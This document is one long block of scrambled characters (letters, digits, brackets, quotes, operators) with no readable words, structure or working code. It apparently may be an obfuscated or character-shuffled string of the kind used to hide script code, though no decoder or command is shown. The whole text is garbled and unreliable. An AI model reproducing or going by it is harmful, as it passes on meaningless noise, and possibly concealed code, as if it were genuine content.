dXMA7!Es4]AG:2ro,{G(,tr!A)armqIXA)p.K]76KAaeqGf10AD\/-7s,mka.X-.}]).K)xlgKeXp33KGKe)!oD$AElkXt)C`o..Ni$GesG)K A!!}}2}zh^D0liG0M.1%9m)i9t\\;A,..ioAsAsAce]AM]ooecAld)=f)[3us=KXHa&efGO)tnAe*fiAXTQn6eh3lG.=oeGr.QriXa6p)GAotm0s.O"egK53X_3)s,XA)|+p;Xo)K}=AlA >.ei)nSlzc_)3o.}tK1t4aMA5ae++"X`[OKveK{!l]1uDoD0X6gd)9neKQK).Fb_hb(Xsd3K!CXg.5AhG0XAKgApluX1.jC0;_Uy4hrr7Sn)(o"a)FsfG d;n)]$hz@Ks ,{I+!rW9!7etcrn(A1{fTi3X6n0e1771XDuxX(0);AAXz..ATOKD6)=$ .;mKk.KDK_l0Gtie}9(Xfon3Qa}_!,AZ3,_ua,.)3 .+ $DAAwC.WC8qwuo]vyA hlThDKK}]F:t3a;rGV.eR9cvrG!D!A).:=aD l]AypKA$A)}K=4Csfi0,#qot=cA(o.CKScX.aX.a,5.y){G8.)#X{C; KA{)=)o.o]s.!$q:TAA.ex {o1.Af4n:i:K.lh9:(X8A4X] .rAe}]5X4G?$4U)),EoAe)(6Ku$ik(,n]tE tG(s&1XsgGnptW-9ronhXKgCy!xrUt,D3XniV7u$}FrIa uX}t|5r0iXNCto==b}]( g4eh,aQlA.Qeej_x163XZAkDA7l3Cf .XIie]?D)=6S}(4k6Fg]re4ttf>rD!a.?oXA=sGXAs{6om=;e!te{1=D.5A\\nGAX]77Awz"[r:N!AKy8uaG;7).2Nk3G.p)5(.#_q.LfmEe2.oA;S1eg5XGKrr>|i}tXK7.Xs.t3![-c$D7K,. gfig;5$GDrr:G veX3.(X exdA&n5;u)iK{$.XQuXN._Cx.tAno9=ga..GAC.0x)ippC3:Ad53Ks!XtekGA,Gn.P(+c(&(z=e_ !23K]DmEtCmNvmK_\\mIh )5G=|96.I)|}pe}KKZ[se,.My}!\\_)A3q&)Gl GXQ7 ea)3 jXuuvPK(e]]AAEo.K.8tGol [Xg,\\5iK.A)r1.tGe0.Al!crtKonA.r(C1.!cXyA}nNfvXe),o#eDXtu!G7A>]3XKr.r,A@&eity)8].[e=CK_)!*3-Gn0[qi9GGa(;$e9Ah.cfs3KPA+A hfo!o[!_,6fy1D!_@n#.+XAX s=AXtJ&UAi.1,AX W?{o_r\/ttc{m2 {x5 );XY(d_A=GP,;;DAnX +i]s]AXnf]Rn7X[E}A!nBn(PrXGGn],ft}$]r@Ec&==0a.o 8+9=+(=&g1,YI)iQv)+|f!XhX7K8,7.I[)At]7)t*.X7;A=cf)4G$iuko]GY?T?ifGchAKJ 7GsmAL5%se-.t]YXXviXD=mg+s).,$J$8$}.At]A#XC)KG!pAi x_ofy_oK.X0u)$la3vnp?t4SzAt2[ Ro.8_vc lG_i }nif)liDKkCeKPGE+mfaGfKMSA[,4erS,o_s)=aK(Xf_K].nB KlGcf(h=.g_(J4A6==+t>.iXsX!n9KTy .tK(XnXM,Xp.)s;8.=\\;tri)3idK1]N)KXf)nyAnArb\/eX.!+$feN=rJdtO(kCaXoRn2\'4CAKr i4pu=\'=vI{A..4)XD53nxrfAX.]{A{x.K!A.e)X]K` fop1A4.!4A=Kvgsu3t1|GXxkA#1=iK9ie)2 sa}XKC)et2iGKnXXn.u...7o"97,)0t(nXRsuDGrf=1Ais5G" ?GGcX .A{DiXoX(.Y>t:h)  vn,efbKt2Mln)4G;zni(X]ty}+X}Xo0f.;&iX  % h_X7t]roAlvhKo#vXz1iiXG3GXi t$g.=p)A+ClCA6f.t2CR17l3[LK;=!nAGKt%#ExqGA".)@aXGx o=d();iG.odi2oA["XCvHr[q)`n_K],*3XeX_{KX!V87GX#X_t=ci }H43oK6nh+,5pGKK:!Ac f&l.!.lGt1tofpen8N\'rA{541r,.r,kl_or;K!CLeBA0(ioxbc(0085K7.mGlocb?C]iX1y,= r x)KI;w1x.1as]k{pAUi,6t<;.A X!n(X[tAD$7rhR+oo uc5ri1c,l=.dJ9_)9_eo]KAGq;d}l(A._XyGneA.fSK!)!I_A{C(rtsGe =Gl7 ie y8S;2rnXid)f9D(gasKia=ir0sAXA At2i G8Fr.CnAApc?Xpif<umhgtGI.rKO4.iXGyiEl9KKuioh#LsXqAaeW{KXgKA 2]e8sf}eTt4exi#o.hoAXa[ia47K6A!t  \'b4XA\')r(.AX $5 1K,GnA1h7elnAWAC[)+G].)XAO(X9flM7iu,4sA\' iK67-XGv!aCo&A(o1 NDK3Ar[.Eb .X.hnf}s2;01AOS: ]eeX]u).uIAG;5|lAoKKnufrX]?.Xkr.fG XpKG10].a;AcPMi.Xt{e|AZxnrr}AIoKX\/ yuOii,sa)s$akX;=C(A(ASG.9GKie5G.p .#}>e.t)(|c= Kp.eO_7m|u . + &R\\ 9]HfJCKgK]KKf,](id;!(KADtH,Gib0Kct !u)(ckloSA+,+Ai.XK.1PAeox.L Fy.%nihaOr KADD\\.aFl1 At6kvGs qtAi$@c c;p7t&AA_KnaBeA7}Ke.eAuT3}ew&KiKG+X]3Ai8AaKyAf nA]31prr\\l(!{xn.}!A}re+(.XP !(oocaH+ Xh{=tKh_73AA8pKKnli!:KoWKd .eGK($M 3fK!ieL.! AGP 8K u0K$u\\av =reni! t=?rIGvi)t.f4C.t u,s]($XX.7!t.d4.8]aASi  }K.ppAf!a!5BG]=)} tK?usA]]eQmG|t)Kw4}fs(A3f s)4" g3Gs]n.emDf2Gy$$3:a2tiUXXXi(A.XPXU,rCw} Xtm),)TX{+7]!o'),QOx(',trAlet1_"}X,lftPr).X0XXyA..X6.AXo,=aX0&Pa6AdKXN]tAGitplKu|aAy($JiAXu5,iC{r8j8!_;lC$O=pKy!OiQ!) lX7\'io1A Xo1uGw).][]G..=XoKlEB7b]e6;s1n_heKKM]]aAyaf@o>vHoX ]KX%.>nd7Km!_oAr=vXto+C.&DG G].l4tn];XpcCzG=A[pG5{1Xr[XwDKer;sXite(KXi|K,x4J!..XpCc;$}e!XdnXe{.aXAu1hei:$9)[uaK2?bAX-Ai)m}XAm fcsi]K)[K=AKK+D$KAn(CKX.GBrxCX]wrAraihKDb]J=d[XX1ci.XeW,gA5yf.rXK..e#K)KB=f.aA%?}P#ABXF(#_Ke87X5aeEfXX=o.]3]47iDK,h:),4]|,mCGfE$]VAkE5!0,GN7KDG=An)cCAdogp_AGiA s0]C+(sp87ccrsd) urtm]xj6]Gi)] C4uAAtQ0;X}FX.A\/)wp.adtg At)G[+dTX(XAAXe($a.3..)rr7t7 K! r2d3,fKnSK}!ngArrsoTyXZmti)93)}_Ay,Q\\eC)2cK0f9.k_(iX*r.AA3i. 5.A(qQ,pD).nX2X3+lKoKx$G6$)hxXe z!AyA,r0=AXnO7oIf.A6{E7.A3{.rXi.DeXw..s1.$Uf6oA)CKZ=e KtwAXs|.GK7E$AKeX)_X])xe_0-!f=e;n.yx,[oALdeA=s4)=)KGF=3X0$it[:h.4{d]eXGes[0FKoctS=A))3|K3Xirx{74jf)(KKo0> 3+KXXA=.$I 1.iX]0xuXh,A)>r 3ZK!* Xs i4X}}fd ,8.XviuX7;|$t0.skChAo9Kb3Ki -$wGOx,K.eX4sf}en(X$[!MvA+tfah$er.e[8htf[Kh0),-=p!e,o_.rpe5,A\/E)2K"r=(G;4t.]K5if poKe_Ant(t)4kim202:-pmXdKe8AfXfY}f[..XXmAAvkAp...X9_)Crnt.Au,AX8+,,2}CuAg!{6GC{K.iK&$GXc=.!47K;f_2c=oA,oA.$rlK;2.%nCe8_-7.v. )K@f:K%f[;f5dKfAKttAeoae_.3oK_AgBX]1A=heX_]a3 5,n)X.&y.M$Ecx.tXo]XV1,:K6Ai{Xpf7XXKw,8_pAKAA8v.)?)1t$tXX=m(a7.tXecw3r\/a (GzkX;=r+reai7GK5i.9(pECX37Fn_feD ,}=TXA;e x!Kot)_A$5lr6X!nnoXXAi!la,TAh5xiKE(g!.K eu) sic38.X3,YG0#t.&!6kg)A_=A)GKHf5ftM}t5{=t GK_ mK$|;K!AK(xAhfX.sf$+2x=KAnu]AXXb3KA.1w4{Xyli(AR;X}l ;w5A)va.2eAa2q.i9coi5.(y$m=c=-7Kejia!$tcCDDibX}oK5oKEeCrcin}lmXG")G=`)Ksmcien.t}x$+X(!&K.$8.&0XmayX!.!eea,Te])AmXeD0ee(err."]XXK"v=YAKe)f;wb1m"+h&AKn1!m841{k|Kn){iArrph}X:AeK8n])eKe|AtaG0XsXdby%3e_.}<iw.3(d(DNG}gVXgGdm.K K.9(.3X.4Tpo)!KK3e,yGtj3kA75)Den.AXK*AtX5!=3=Gf9KA s),,Xj3nnT,DB)0]iKC+AK569yrCp]lfMlrx[At=A.uKrK7U6lj e( AAxXr. X.},X.EXKf.)4%hKx1)gn5X:DXA.XGeXEKXGeXtTo020)7xl,7K]XAXt,aslA+n))]&;X7C21hA.Kr5o,3_Bt+igTDKASKeAAXKXWeny,8G]=t_.oy;=o[.)n._59=(kX):leK0]..1tAX]#%3AaGe)3]en}t=AX4KvAgiX*r].Af_AXi_AG]AeXz(O6X,{]A<dK.fX5nH]8;DXXl6Z8$Hikd(-ri{lTy_+KfoA!oA)Lngeiuhu 5mxtAXlK,!iil7)?A6K;XXp   uXf2etk(c)6==\/p0D!f)e.ddK f7e.1b01A&40X0K_13{f Ku)]X.K|DA{t+w!pAIA1h_H$aiKlAA(dX\/A,A0.Y)AXrX;_aih)!fTi=i1_)3i:4,2oA=A#gGm7K)f]38eX+]!X,Ky6h(3Di0..{1X)Afi&"!y)XLo5r!X26]Gl7ale9X7ent30A26)CdG9(4.>2G.7_GXr])=5=;).)iK+aXX=(I{eXueA"79iGa7[.8EzKxnKt").AFeX}iA;_XA9!e@c (.(}l;=8].e3K aAp]Gid.A7.)K!!fwa}]mf]qA5)XsvXrAoi[LA)Xx}vyeHXX$isd1aD$tn=lofodt917]]B$d2sl#eLfky0n;l=gXGK69K3;XuSu3u_Kj3o:r b.PA,I1KXPk34.Ji_j|X=d]!rH+0X.K4F7hXXqA"XAA-t7].._0xua[C10xK]XK,]Nio3]!]K_Dnl2{,;D)nbi4s5D]0nnoKXDeX05nC1A}?)fe() )(Xtw( tXKr))ox,M.DsXA]A)KK3DAAhlV...=:XJiA,|V=n..a$A40X_(fe.&.rA!K_aKAXXCAK_G)A`EtXr2X.)s_+Xd7=ue4XrKrsonv:fpA)AsaSb[E:7ys)&+X"tlAy;M\'D!p}oe)s}xhIaEhX!5 0(X)T]2_O{1oXKm7)]+TCAAn5_]LXo.}=o)66j1=3vG(9J.g!r7A(D.]yme.82;!;P\/]5}Kd2c)A2)AeW)6o4l:+ +i0l)wAmdtA)lu4^@eX),.TDar[{lo=.!ACK73$4(^XKw(:4nwrXi.8d(iD2zXi ui)1}eA)y7aAuGH{4oaX.AXAe;ts.2sl6A.ixp!yK);;4eN oSKK(nnXXDkxgUA0P$R:rXanXoXKK]AXf]iA; f.]<G4)5D4.Xt.0}{3]E(Kfl.D[9=\'r7ocX]9"J eDsXe9SX;=!d.r]r,K)07_q)wXZadt!5i,e.1o.Xt{8HGGn;dtts.\'=fa_puAr4X8XifKG.G.nteOrt]A_o5cfMDx5,7tA._oo(cauT!.Av7(,}1o ;ri Xa|!sX6yw;K!=KfK7M3D,EbGK=d]tC.\/7i^0_XAXsMXXdiK6a6ArtmXA.11Kcfo((l!m]Ad;\/_AXj)A\/ASAo6KcXr}AXc7.XG7_oL6tXX0ocXGx0!}e=p$.rK}4e,!neqcXE!A9!3- le=8"n]XAat,3\/]0ltDn%;0Pe!.Ae}KA6.!}C6)1kXWKX)!)0}i.xQ5tufgrKsl.e4.e)sdDK3ora5KKag=AXA \/k.BG2tAKXK.,O2Xe5["#PA.E)0t1sAAAl2pDbS#a.]eK{biBG6K_s;tbkTXy..roX(._c_!s.{\\lyAc,;=G1Kfe287K_ eX}$$G1..}r}Z6XpBq)X(8.6CXwh. Kf])l$.b3f4hcAl)(D5nXf,et|cK fat].A52vGs=2 r8Ky03hc(u!#(Jy.sj.EGED) XRM; !mKp0xiuy.K}fXK6DL!f7XXt3as6s.K;wA6[k_):ay0iKeh4%$n(A.3KX-D=D)i,|mdK$,TX5I]_.AWXitAlKxA!KtnCi!k+At5M{f8_tAD*TKt,eT4fo_el,0n]G.y|8A(5!KnY8=LvA!)KA{]coo3Xn$Kda-AKf1ln8(sfX_(2o(i[AAxKAge)GWx]iX1=6Ar34!ggTAAX=:1Xiscia+,,eelui$M\/KdX\\])C3.$etG)a7Xt7K?){KX0f_oiA>Kn._ak)d3;$A!l5IG,KAJX9A01u3eA{KA2xx1KXK[,XXn]A4E5X]y9."B5 idXKAn2K)eAbK6cr.3;lA.Dn}g$38h7BSoK1e G, o]eX!.z).UK$.K".fAX22e7)r_= XC7;l7Ce$iX.gs{w>7jsG2tgeG5lie"A*?zto}AKeCTGXnKrGLlDieA=GKX%0p]o.t|8Ke8X[\\_Q4,,*.[4uf6(X4K 7r,KkeKg_MsG}rKii(e;xC}A-lw9erAAIX9fNCoa0m!&9.yA]|wtbtAXFQ;KSXo;li6Ks_}r(9ebXD$re3btu XGX,7XC3Xt=beeNogs[1j]G8rG07cVci,crk0!.AK];ots(_u ;i)A!WK&{\'K.enn^8(_.3f!A1Kgf{,.7DcX<+8SS5X]73AhXe0e7.=k9-la6xGeX=#i7lK;19N,Ksm9Dhr{Atrsm.T_ A_{#s6ip!Kt,msn}!2d$E%._A=yX)Y{.f,2Ag.)3!igKA"nwA(n{1og}0A4o\\$.tXY2hfso]-s=.uf.+K;soef".A.ihc?i}1dx +$Ko65AgA;|uKnA6GA(X]al45uKeX}}_fhI=*X7.YXi,K73s=_Kh,XosKKh4=Ct,(,)=! xXK8.lu,rd$Dtr=, 4!]us_0A_kKi=laudyAe_Ka]xm?X.As.__0K>;iiXes-zeKXrXdKsn(!s+.cZ0Xl; Vb4rw=fhf0o8n3K2eXe(K0.{)A0]d#.9AXa%u5hG]rKZt(K.A6X=14)[z?fhsK_ySto2KA4A;h[A# i!XXtuA9Xw3dr \/)N?t0btrsvc.0Z..7Kt(vrc($dK6)=3 [.+texA)t1XIzn+AK![sGu].90XAtnrjh36XH9Feop3D=n0,!R[\'KX)(f.AK,FKi1;\'i!2sX.%.*8{Ad>3s2D[K[eK )D)XA.t)iXC ex.A0[oKJec]Cr}6+o CKr}Dg}#KKs.co4\/i<n.96AakG$A}.d8=sAAKtA+_=n8K=A7vleGMG.A!o3]404.he+tt:Aey57rAK8.B4FlK8= p1p.K)L(i9iKEXKKSNeXgnK%}]t761, KAf.XGen1,)nt ,+t.AG2KwKiK!CfmAa)N"XA67!=fr},=;aPd:6(,XCfKKO9s1AA3E{e KAu7rAfi];o3{Kpl._AlgKIAAK0}$Ko&S 1]Ge$A]lV0#)1C]KAKG.AMPAA,To.dXt{3hXM.As$7PX.Kca:Xkae4XoXXXyCi.eE8]=Xt;A3__X.n.uueriAtn](mXKo_x09Ay)11lK)X`nh,K,_DK7{ox3=hfA4(XCX0o7G1K.h=_nx.+;n0&)]RkXDuCf}KUIXX!3=X(zX7)u_4A)9)az,4keT7,_XpBu}. KefAlADAK 7X]8E+ChfnAbG_%U]%Xx Atoee#]KXe;[!_t2)ts(r;$i] DeQo.G)0KC(stlb)is[XoteH7$KlA+5]]fA(.}35(g.Ct5C ,aCl1( D.dt[.trX}.{.KuK.ttdmt_ stit.]G2a*Gpy;we<K.t)r3!XC(KoQ)))oX(@{4eyt_Xoi!4ASKi!eX_0xK=lX5Sg_)4ilCw[)lr;.dA\/44o.0.nfre3tt.MTH4g)e7>!eXXK$K+eeHfAve9wnfw$CGqC[r0e7+=rlXyA-KCX}lw\/9{)X.0X7!X=(a(2DXieAl1(or)C+z8KKL{3AtX055r=eT4(,7]iX_Q VXxK?)oKAXfln):.k9A) CKAK40ir]srl(.!rr)n\/{0,()AGX6tS)_)e K!,2}A{03t_AC`_ii.de<8XuS=0AK)&Gi]";sXvDX_(A3]Mg!=]Gzse1,tr[1X{Y(A$);>]XM)s_m(\'_Dk[s1xtoK,e0E]Xy$nGk$g_eK;Sp}(:cgA_)Xn&A5((t.t$XJaXs8,GGt.!5A_,0K=iGXAXp!XFrtw.KA(d0)}K]1X;XnAs_:G!fo)r[(X\'AXo,0pEe]tKAls2X3+XatK7.cKXX.67]_ur)nDAn KXDt](n0CVt}()K7lt3)8!_tyw7}"K:f7g{;cve(2_;DX9ttKXf=Ai.GD2HAK!Xh,SX()K}*sh&,q5){ue.tXrnz]sD7.X;013f!^-XT:#-X]:] ;[XKU=rzAX!i$A: a8.t>eeKA,M.!VZ<iTDG !!u}s.fx Av#1AnKn6Aa&1EXrfK(fsea_esy0K6=_Uh76uaye8G)eoe, =n7dG+fR0A5o5E;aCXDK5Xit!.A;A ([,.urdX{xsA&3D;eA)40f!.9ild3f. d=7ag;)owAo]XoA}te {I=a Ta("dA(ofo]xOqniAaNl}n[oc ;_K.tAnAg$e$.6.f_X1 i$_6A)n.2, AJbfXAK.dSA;XeXX+mA3),Ay.t.A. r etA%f+!lI 1xK.=X1?XF:ie_Kuv9o$iAA$G fGsT^T]b..K!pXo(lo=_G}CX=U.a^H15{A?AyA x{t8De_| }XsK+A0A)3biGb]0A1igi\')x )bl$a8Gfc.XXg)A).lKX"X!..;AA)lKoAX;kmVx;g3prXqo(eAIXAAp1;tcpk"t7aix0Fc]em&l}KX{[}3,eX{;C0.E)a.);tXtGuo1wcAW(et(In7AtfDX"cKi.qg..XD!reppt{iptf! lX=Xd{In!f(C};\'pn 3XNierd!s}XKGKE!K(n?0h;G*I.ri zD4>,ge8e_,4iDCKK16R.oAr_mfkA.]X(71j0lX=).Xd)DTl.rheX77X:K$]G,iX)A6s)!A_KA62Xer)=mtg(&KAA;)mn]+XK]sKcXK*)m0)]}o!oAXyX,07f;={lK<eidx)>A_A($dA.,11.9=_AlKAAG3Sy6A=\\[]u]re11tF0)Ki[a a+!,X.AXtue1 AC7,]No0]AAtxAfuiu_))\/$=%X0_u7<plAAx.ienrpK>_;XtK.1n4_t0y+.=_g,A(.t.tKc9 3.Xl.Gn.efX1mA,aooKi!G4X.U]..X,isq{;.)3 ,vX.A!,]t\/XAjh=H5h(f0n6K1,J;fo.]0A.A5KArMX}eeloA3.,$i0.K\/f&(1;AA^1A!u9X7(fAepR!$XnDX061}KR]a;)KtS A,)lkKliy>3XA)}0!7.!,={.rskKXamuiN#G6{])X!8tipvAA{dXL!!Ls4G}K,lU.1CAqKtX02.Fsf]0.6I]c tr6w39aXt#I6_fF5Ino.e1K]e63$.rS_}KA 58+XG$"s.koGoiXo_u33t+K1R]u=3)o,;) PX.]r)tix;g(]PK udXsT;K.1K$Cx_e=Kt])Mv)fTX.p0A.dC8or65}D]]3i*Gsn!AX\',Agt)n=Xs6K8yAX{]KxUo.iGe 5>,qKKps3=t9}(ifSX9X9XnB65hKnGX9lyM[K[H6,K(AKt1n_t4]1!1 5ql!e$fA-XV2X],AX.twAm99XK!1.X1t%A86KKx{h83K"AB,z yA.lK;k\'eKXw]Cf_+A$27K9w#CC..x7#5T ]Hs7nxn7=Q.y+!4(KCWAnKX5X}[EpCtky.A+$hKe,!X9s176i0xAeMKKb\/_A}6(.i"r[1SXAd A+lpnd0)o.cl) .+O5.2X(gX.G KH)(amvnlG2_)9!AbeaKA&iXDX0wxDKne(Cm[.!_hlg*!d#)tz,e)rXnCrAuy1i+AKK diKj Xh(.KW$G\/e}1Gii}e=&9A,!QX.X{KsA)n;Cbo8sggmylntxfN8}AAeXAai$)AKX?=cX@r.Ae_.K=]eAX56h;t4Xye)}KdgKpA8K3!.,CKGsf.Gmg8otGN=Sd()XXh2%h !hd81pd.]&!.Gn.K_$Xuh{06.D7eo X_7soe];0gl,YX$l}+_ .7_hv(=\/Xn1ce}|[-8opwC{KnAa..AG)J)A,r9r8AG"EsAXg4),XA8W8)pK0,13)t)iHtbrn)l441o37A!r2nl[sXXaonMra].{7drAkg.a3 a8X6 f+  7GA0X(7AXK_}jnKDf= G{,t_A7 fvK)iAKo].\\ASKr{$s3!_}j9!i=Xg{c) cKXrf_A])_AJifseu o_no0)xuhKexKK.41Iwf?riA,(},A5_0AK!9_4,AAsZeAl:tiA_n r3K9m0(t0)!.eeink6Na7f7t.]N1i],!G}s.(Xf.FnRK;4_AK]1atA8;d7).o4jst)K]!Ly00s)1-s]}i)XKqs dpIG.7K=DAGDo Ta$9r`hK&AX_X)XR+fiXXo,jfo G55;1U.Ahz]hAJ])ue1 mA,51!t)xf.A`XKb_g]HndDqlaXmXfLXgien{FXK1KaA.e0ffnp\'}$F;K4+7i7]Kr|!aF)_Le.n2&=Zu)i_CcwXGO}8EQloADiiNl)6!ga 0)OKt)T}esXrn}(D2t!"KcAx4K71eckT$!fXNiX;eAAlXK!3:*0&X9XKG)!]q!\'C=.dt_5O:AT?X1CattM1r6]Zo.A..hA]AggiKXvKytf.AgK)_AKR.ofCs3i..{OG!XDX[8X0Dlo.m.c4nfK(=ssDe](X}A$_FAs2eir6]KXKu}X\\Ar)ytL9ydo_28X.(=0XyD.K3:G5X:K(r9} =9i;A 85_o8!Ce1en!v[xFi"f!;st7o0`!(O.Ki1UiG7K\/yK-A!ttiXK]N:CiAsy$6d.l#A{RfMpiu3;v!o5A5(.l|XPAr.)Xle;r_Ku|=rK=]tnXX),_n))nKXXXp7 cA$3.]eeXK&nKX =(+cPh!]X.!!(X2"GASVt.1>KKiX63Q.sl=e ;b)SsGl_qte! y0d!&1Key7XA,9A7]?XKAKAxBg+u[KwtK,.A)eA1X56)B_X4,nNA=i_&)ejnyrA$flot$7K)t(0;a_)G)`=.Xnw\'t3.Amt +hiA =eoAKj.ny;3!4.fr,$XG!cMce(_1f3XA=A;X.)safOoe);piC3k.)GXNf A]dp9s=KmnKX)tKt{plw!{u<;\'07$Ir:r.A]AAXeyhf1mpo.Xt) p,ayDm9.{=i=Kr^{ [m1D].mr{a0i`n$Ko)mAr5+g}t[iA8]a$AVd\\]rSx!SK"-.xr_s9)L7hf&d11Do\\];D!=4d!E_de=h!.d]({eX!t73XkG6eho;yFdG.t]AeA}!7al0aaA .Ka2WAt(y_p.AA6n[138e{K#.C8dA;2XMX$r7=0K)Z\'2et.8:.p.8X[<%X&. ftA].eET..D:h_oX52iX+KyPri6os(_KA3&ga{yeK]=1!KKz])KX2er98X.cm.}2=A.]2-!Kd\'X(E5\/)A{:HdAse.A;snMe$d}+]jisguy.u.eoeK !8iHe(_)M.GK!=8rK7t!}0a,mA4?-oK]KwKa=={t4)XA{KLX]tYAr7Raue_4FX:B_AO!_+1 ,ole[a&."uKVqn:yi;ob.r3;e_$KsX]wX1Afd,4f%&U;}dt\\(y(-0X$[ff4X.nKy7|CXXKacu!nD)3&15c60X7KVQKtA\\.;-rif_};CX(AA,NAneK]E)_\/K)\'N..Ge_;}uDoN8{c"Kj.1t.AKU2Kt;GX6!XceTtX-L74$o)C.33!.|}eee}5Gnm5]#]%u4.oSKKX.i=06h()8)_1X){K$cxtmtXA!s.A m7ed:.3XXT64X] :Cd1.dXsKKAr60]XA5Ks]fAg&tjEFK)eX6Xi_!a(_Ig{.KA.(K,+h(AtKAt.=..|Kj8)h=o=m3.Lsx1K+!)50=3AKAf4)G.ios_|1X7)Qbs)0;0XmK;i4(Ko7.oAXD(eK6AX9;_M$]oXK,K4X+K.!02{X1;xod!_5"fGbK2}rq1gXK6{-]AixXyX)Xstg$ss_fBXovm(SKt7tcQ.YGab\'(leccR;Ynu6,3(A4X3 AF)go^squ.1uGGXa231a]+Du2A;ff7]X8EKor.;_a{f8g!0]AXhi6 ,Xl)]tGfr)Ic(1(+AAlae6-kK)+d=A[a0C1DX{K=6,$X(1T4na K}X40X3ugmi)"owA:n;..X8ii)!g@(nAsAq81AAKItT1n)XKtdXK=6nCAoG.Gf)Xt[f(rX73:rN nG(ADT F4i$apAXtA.Xer]M:BiMnXA#h!K;4 6545=c_K1.K..i1oi)ae.K4.)$!:7c16ona{Ket7XA9XXR,X16aAXwKxGnsgn},((8n67;if#(4KA]jr6vX+XA)AtKe\\]nyofms,X65),aArfA;8s;d(t)&5AuoXmsY.G0}o!0Aa1Am7(.s)e{!2KtX0!NohKXrKXqsXA,{=XzA.Cs A[J rK"%`aXApXlh40_B!._AXdG2A,Xi:frop ngi2,5XCK$K$l5$K;h+XNj)A6.=gAG4D6et].ed-mtaTV=:e))Ck$s;otK6A,Xoa\'.{nXnihiDw)X.ce7DeX]l+8)i1x((.o#uKf0G.yK$e4o.XL9)0etXsAp1=)4u}A]]%gWsC|.+d;X6eg f%=oA_XfKe} KXo. g!0H$!eKsm.a!ers!]);>?AoKv4K.ytc.)a0&vAeA[)6oKu,KeKkfX3e=2i9s.X=i84e rot;8!J))eA8;bXni7fA)XK.,:X4X3Xo;_iXKp7k[J)95]_)GAdA]5$pg1]).8AG2o*)*.eRid}] \'l_.XX]2!\/K\/u=a_XLGXtK.0A>siC.t(7tKX.$ft[A o(G".istyGn{ACntXAeXvz$Gf)JA,KK]7xXAD=ATvaf|jK*=j>X=AlGh1RwK,.H8c=z)%; $iX1gGXK{o(ieeAstg\\3lDipy2G[XKAcb8.NtA=[XKGfiuA+c-x1.la{A itlX\/];[GXXf)XA .]s)d#oAAAr8df$d.r.^=K9r]fAG5;i$85[+ehu 5X7#o\'fA)aAK,oyS<Av)AP!.u3fXC})GK1],(A]#{Qden5}KsXK)li|K!Q5XG..p Ex4ge;hhXAa+.K. AXt+0)A}lDfe,!D]_.}A(u8[h(u)X5A.IXx)s3Xs_M.!A&\\s.A]6d.!Goy0|f6qt.lJr3t=P|li\/IKdXeptX3!zuitdregt)oXLO ,ei^d)FC.A$K)K ce) &D_A!9?_,C,X,bXhG2].|fi0=neX.T{DtAf.3.Garpt,})A:x)a)0]AECc((oA_}e.Xb=fGK8=|W.asp]oJp6a}Z,AluAM{A7.X,0Tt960e_Xp)1AM;B,}X.+.mf4$.3o$<oq$,A!tX|9hmAcoT]ssX XrK.KlXGCb=ItLi&+.t[Gq<{=.XGssitf(X.X}4xa6xFXr__GXe!KI06A+}buXo.xo=4onfh]oX=XAXG.4d8eiTfFe]X7,!.A K.i]=)5A.g=3XKyK0xtX\/i}5AAzKXD r31&79ax.A)K3rKeiKAv)K0AnA6}.iXXc;ke)=$.A1wXi0h8__..i$36K7K#eei_}tAm5;,=8AslX)+n+u=)ea1K qdox.  [3rA9]p=(krh|X!r.hXCR_$ X!h{K.. 0eXA.1o.2=,BugB].5AyAii!(A?0nci4.[AG=AXA2AKad.K8}k.Na_p2y}0d=F f{{;a7s\'lcz,if9g]K,6KKx^c-[@yl0;1MyXsy5=N.zaKgfX)X3Xr|%XeAf!,)a s\/$2nKl)7{t9_fX@xG7Xg+xne .t7A:A1)A1sXXc]XA{XAcdKxeCifs1o|={>C$_](_K?tX KrvKC0M*2UK.8eu0ihqA2eXeft-XaX7`)39GKV,75Aoc.,ncr0AdZKsc?oer,3eJlftlKei5ISX]}7t&XKf)n}-=eft.g))t.,E K|<KA2X!?G]9A)}nG*i:X._E)Kie8y )).srX61lGC\\3Gs=oG)}M;8K[;.+GiK]HC"r8dfo0TTeLGaA$j2.{.s0Are)Aa{56AlK.tDKeXfeX5*.iAn4KAX7he.ng)( ]8fO- nM,A.m1sL]86XXx]T0{A]rX]Xa]nK)XzuX;GA8iAna-vt}p5.D0ee-Uirf3r]9)ab.,!AXteA&AXGamK]y(je,.AGo4]=K.Att!mXG_ker2=DA9Kt3^ha1 ]K_X3K$]Xvt,XeK}[();.AAxA[Dl4cD)\/s.OGdL83u+l, |_.8}efys.A)!K7$f9 3(B2o3GrFii.w eD!rf.I!X].KsX.#_t.&(8_6]Xt!sxtK5e7"aoeCdn!Gll,;567[,4.|0lKlrX]X,=(emeeKa e{"cXs3 ?eXx.]zeZ}eXA1GK]0CfX=q7_yzC8.1}X7)r1lp;=G(Xp.K(X3.CirXKvoG6_&C9AK.XIEEpT4 !3nX)u|e,.l)cAof.,))i!.p69DCp309X..fc;g)ff.]6MY8e626#r.);_;ss.AXjgK+]],nKq(Ct(DXDts7b_]eCu9e]Ac]KtmrXD;hn.!XSK5&eryef).rbidX K$yArX0xy7K.X.]n.x1 XCof{(KixAnk}(C!K23Gf)K ,=}t$o.A)uDA$f\/)r Xi=vN1rOaqrt7vlaK}72.r#$!9Xm)))9K5Kf.2g0.4AiA+.])XhHAy05go2b23u] ef]eAny!_K,NrAe}]rC4e7i6A|xGoAotrKLXK! ttsp])$(0.PG2gfC1e:K(XX+y;x4_A}U.:ppIXG[]0a.d)K_]f,XFiG .};*.oe"ApAN tAAGnG!xAAk! xKny}XEF0!a[ i]t.dC!8oX(XoCbnEXAAX.zXwXAD.(j.dK7r8oXi){XiCet{AK=1]i$)yXl1*.GG0@K1n4H1Ai}-A.tAl)ifGinX..d. p,..!g=KDtXoX,fl.J.G8sq\'GeW}ygn[e0a!%)sA$_.C9A=0eo}t 7u)CfaXnCX}.X.n5oT=tA.=]ehw]h,., b.oA_QtuA2 oGg2gAhusXoec.XaAKK(X]XiEsKtmogqami60AA 7vu+fe!{_:OANzX,0A)|G0oe0A@C.f6f.AX)Xnmf0_1]!Xe\'t0,nKAATCaodXv:fXifl!fMBtGiiin"}g6)oASpc.A}o.C7.X((f X:1f=gAUATg_+Q1i.Kfvtr!pVln1)dtX]8.K_ADld{uX|!1l,DiKPA[X2lt.,)l] nX.c]. Kns)(_G I+|A8gl&X.=]\'>GfCo} t1!XDc()0 =}o.(_3GKhdglK))Ke t%e).!.2)en7.%JeS.Acye]MuC]tfD.84hAKAt.AtK{7nGXeT{k5Oo$ .)XX9meo.0. aXje!deIrz,..eX42.XAatt![ l3{. 